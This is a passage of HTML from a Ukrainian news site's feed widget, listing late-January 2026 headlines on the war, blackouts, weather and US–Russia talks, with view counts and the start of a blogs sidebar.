                        <a class="comments_info" href="/blognews/1769843154-gensek-oon-zayaviv-pro-rizik-finansovogo-kolapsu-cherez-neoplacheni.html#mc-container" data-cackle-channel="533553" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:34</time>
                    <h3><a href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html" style="">Особисті банкрутства в РФ б'ють рекорди: росіяни залишаються без грошей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769838030-osobisti-bankrutstva-v-rf-b-yut-rekordi-rosiyani-zalishayutsya.html#mc-container" data-cackle-channel="533551" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:58</time>
                    <h3><a href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html" style="">Файли Епштейна: Маск стверджує, що відмовлявся відвідувати острів сексуального злочинця</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878134-fayli-epshteyna-mask-stverdzhue-shcho-vidmovlyavsya-vidviduvati.html#mc-container" data-cackle-channel="533584" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html" style="">Технофобія Путіна гальмує розвиток високих технологій у Росії, - The Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769833583-tehnofobiya-putina-galmue-rozvitok-visokih-tehnologiy.html#mc-container" data-cackle-channel="533545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html" style="">Європа розробила план протидії Трампу, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769880379-evropa-rozrobila-plan-protidiyi-trampu---nyt.html#mc-container" data-cackle-channel="533588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html" style="">Аномальні морози повернулись: де температура впаде до -25 вже найближчої ночі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769870777-anomalni-morozi-povernulis-de-temperatura-vpade-do--25.html#mc-container" data-cackle-channel="533579" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html" style="">Без зустрічі з Путіним болючі питання про території не вирішити, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769878711-bez-zustrichi-z-putinim-bolyuchi-pitannya-pro-teritoriyi-ne.html#mc-container" data-cackle-channel="533585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html" style="">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">616</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html#mc-container" data-cackle-channel="533583" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769871976-na-zhitomirshchini-stalas-strilyanina-mizh-viyskovosluzhbovtsem.html" style="">На Житомирщині сталась стрілянина між військовослужбовцем ТЦК та місцевим жителем</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769871976-na-zhitomirshchini-stalas-strilyanina-mizh-viyskovosluzhbovtsem.html#mc-container" data-cackle-channel="533581" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769881417--rosiya-pratsyue-nad-zabezpechennyam-miru-v-ukrayini---vitkoff.html" style="">"Росія працює над забезпеченням миру в Україні", -  Віткофф про переговори з Дмитрієвим</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769881417--rosiya-pratsyue-nad-zabezpechennyam-miru-v-ukrayini---vitkoff.html#mc-container" data-cackle-channel="533590" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html" style="">ООН закликала до олімпійського перемир’я на час проведення Зимових ігор-2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769834054-oon-zaklikala-do-olimpiyskogo-peremir-ya-na-chas-provedennya.html#mc-container" data-cackle-channel="533546" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1769879891-poslanets-putina-u-mayami-ssha-ta-rosiya-rozpochali-chergoviy.html" style="">Посланець Путіна у Маямі: США та Росія розпочали черговий раунд переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769879891-poslanets-putina-u-mayami-ssha-ta-rosiya-rozpochali-chergoviy.html#mc-container" data-cackle-channel="533587" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1769868740-rosiya-pishla-v-mehanizovaniy-shturm-pid-pokrovskom-chim.html" style="">Росія пішла в механізований штурм під Покровськом: чим усе закінчилося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">518</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769868740-rosiya-pishla-v-mehanizovaniy-shturm-pid-pokrovskom-chim.html#mc-container" data-cackle-channel="533577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html" style="">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1691</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html#mc-container" data-cackle-channel="533576" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769863609-chi-bula-kiberataka-mintsifri-nazvalo-prichinu-blekauta-v.html" style="">Чи була кібератака? Мінцифри назвало причину блекаута в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">336</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769863609-chi-bula-kiberataka-mintsifri-nazvalo-prichinu-blekauta-v.html#mc-container" data-cackle-channel="533575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1769856943-pensioneri-vpo-masovo-zalishilisya-bez-pensiy-z-sichnya-lubinets.html" style="">Пенсіонери-ВПО масово залишилися без пенсій з січня: Лубінець пояснив, чому його мати не отримала виплату</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">423</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769856943-pensioneri-vpo-masovo-zalishilisya-bez-pensiy-z-sichnya-lubinets.html#mc-container" data-cackle-channel="533566" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:13</time>
                    <h3><a href="/blognews/1769871356-cherez-aktivnist-rosiyskih-bpla-ukrzaliznitsya-peresadzhue.html" style="">Через активність російських БпЛА Укрзалізниця пересаджує людей на автобуси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769871356-cherez-aktivnist-rosiyskih-bpla-ukrzaliznitsya-peresadzhue.html#mc-container" data-cackle-channel="533580" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:41</time>
                    <h3><a href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html" style="">В Євросоюзі придумали новий спосіб боротьби з російською нафтою, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">365</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769837301-v-evrosoyuzi-pridumali-noviy-sposib-borotbi-z-rosiyskoyu.html#mc-container" data-cackle-channel="533550" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html" style="">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">735</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html#mc-container" data-cackle-channel="533561" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:57</time>
                    <h3><a href="/blognews/1769862920-poslugi-dlya-biznesu-yaki-dopomagayut-zrostati-ta-efektivno.html" style="">Послуги для бізнесу, які допомагають зростати та ефективно керувати фінансами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769862920-poslugi-dlya-biznesu-yaki-dopomagayut-zrostati-ta-efektivno.html#mc-container" data-cackle-channel="533574" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1769851362-saudivska-araviya-nepublichno-pidtrimala-mozhliviy-udar.html" style="">Саудівська Аравія непублічно підтримала можливий удар США по Ірану, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769851362-saudivska-araviya-nepublichno-pidtrimala-mozhliviy-udar.html#mc-container" data-cackle-channel="533560" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1769848477-u-ssha-rozpochavsya-chastkoviy-shatdaun---cbs-news.html" style="">У США розпочався частковий шатдаун, - CBS News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769848477-u-ssha-rozpochavsya-chastkoviy-shatdaun---cbs-news.html#mc-container" data-cackle-channel="533558" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:06</time>
                    <h3><a href="/blognews/1769861824-tipovi-pomilki-pid-chas-nalashtuvannya-sluhovogo-aparata.html" style="">Типові помилки під час налаштування слухового апарата та як їх уникнути</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">81</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861824-tipovi-pomilki-pid-chas-nalashtuvannya-sluhovogo-aparata.html#mc-container" data-cackle-channel="533573" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769848935-energetichniy-teror-rf-ukrayina-zaklikala-pripiniti-chlenstvo.html" style="">Енергетичний терор РФ: Україна закликала припинити членство Росії у Раді керуючих МАГАТЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769848935-energetichniy-teror-rf-ukrayina-zaklikala-pripiniti-chlenstvo.html#mc-container" data-cackle-channel="533559" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:39</time>
                    <h3><a href="/blognews/1769847743-v-ukrayini-startuvav-skrining-zdorov-ya-yak-proyti-medoglyad.html" style="">В Україні стартував "Скринінг здоров’я": як пройти медогляд та отримати кошти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769847743-v-ukrayini-startuvav-skrining-zdorov-ya-yak-proyti-medoglyad.html#mc-container" data-cackle-channel="533557" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:13</time>
                    <h3><a href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html" style="">Година слави закінчилася полоном: ЗСУ розбили росіян, які знімали "кіно" про "звільнення" селища</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">436</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769844447-chas-slavi-zakinchivsya-polonom-zsu-rozbili-rosiyan-yaki-znimali.html#mc-container" data-cackle-channel="533554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:04</time>
                    <h3><a href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html" style="">Запуск сервісу продажу авто на українських номерах у Німеччині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">221</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769861270-zapusk-servisu-prodazhu-avto-na-ukrayinskih-nomerah-u-nimechchini.html#mc-container" data-cackle-channel="533571" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html" style="">Увесь Київ залишився без водопостачання, - "Київводоканал"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">553</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769859055-uves-kiyiv-zalishivsya-bez-vodopostachannya---kiyivvodokanal-.html#mc-container" data-cackle-channel="533569" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html" style="">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1066</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html#mc-container" data-cackle-channel="533565" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html" style="font-weight: bold;">Шмигаль назвав причину масштабного відключення світла в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">524</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769858220-shmigal-nazvav-prichinu-masshtabnogo-vidklyuchennya-svitla.html#mc-container" data-cackle-channel="533568" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html" style="">Блекаут у Молдові: сусідня країна залишилася без світла через збій в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">228</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769855022-blekaut-u-moldovi-susidnya-krayina-zalishilasya-bez-svitla.html#mc-container" data-cackle-channel="533564" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:41</time>
                    <h3><a href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html" style="">Посланець Путіна терміново летить на переговори у США, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">253</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769841718-poslanets-putina-terminovo-letit-na-peregovori-u-ssha-.html#mc-container" data-cackle-channel="533552" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:27</time>
                    <h3><a href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html" style="">МОК пропхав 20 российских и белорусских спортсменов на зимнюю Олимпиаду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769834792-mok-prophav-20-rossiyskih-i-belorusskih-sportsmenov-na-zimnyuyu.html#mc-container" data-cackle-channel="533547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:17</time>
                    <h3><a href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html" style="">Масові відключення світла: у Києві та Харкові зупинилося метро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769853759-masovi-vidklyuchennya-svitla-u-kievi-ta-harkovi-zupinilosya.html#mc-container" data-cackle-channel="533563" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:10</time>
                    <h3><a href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html" style="">Які найкращі біржі криптовалют в Україні у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769762887-yaki-naykrashchi-birzhi-kriptovalyut-v-ukrayini-u-2026-rotsi.html#mc-container" data-cackle-channel="533489" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html" style="">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#mc-container" data-cackle-channel="533544" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html" style="">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html#mc-container" data-cackle-channel="533556" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html" style="">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">345</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#mc-container" data-cackle-channel="533543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html" style="">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2026</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html#mc-container" data-cackle-channel="533549" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html" style="">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">415</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#mc-container" data-cackle-channel="533541" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
